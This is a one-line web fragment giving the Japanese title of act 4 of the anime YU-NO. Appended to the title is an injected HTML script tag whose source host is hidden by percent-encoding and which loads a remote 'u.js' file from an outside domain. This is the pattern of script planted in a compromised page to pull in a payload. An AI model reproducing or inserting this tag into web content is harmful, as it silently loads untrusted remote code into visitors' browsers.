 この世の果てで恋を唄う少女YU-NO 第4幕「世界の果てで女神は唄う」<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>